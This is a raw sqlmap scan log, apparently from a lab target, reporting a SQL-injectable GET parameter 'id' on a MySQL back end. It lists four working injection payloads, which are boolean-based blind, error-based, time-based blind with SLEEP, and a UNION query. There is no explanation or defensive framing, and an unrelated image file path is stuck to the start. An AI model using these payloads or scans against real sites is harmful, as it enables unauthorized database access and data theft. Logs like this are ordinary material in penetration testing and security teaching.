 [22:42:51] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[22:42:51] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any pr
oblems during data retrieval
n
sqlmap identified the following injection point(s) with a total of 240 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: id=' OR NOT 6453=6453-- ApNb&Submit=Submit

    Type: error-based
    Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: id=' OR ROW(6627,1204)>(SELECT COUNT(*),CONCAT(0x71767a7171,(SELECT (ELT(6627=6627,1))),0x716b767671,FLOOR(RAND(0)*2))x F
ROM (SELECT 1705 UNION SELECT 2975 UNION SELECT 3276 UNION SELECT 1865)a GROUP BY x)-- MnmE&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=' AND (SELECT 3080 FROM (SELECT(SLEEP(5)))kyQU)-- evQC&Submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=' UNION ALL SELECT CONCAT(0x71767a7171,0x6262626842434f746b597876646476476b4c7a7745514c78706e72634b75794e6a786d51626b5
16d,0x716b767671),NULL-- -&Submit=Submit
---
[22:43:01] [INFO] the back-end DBMS is MySQL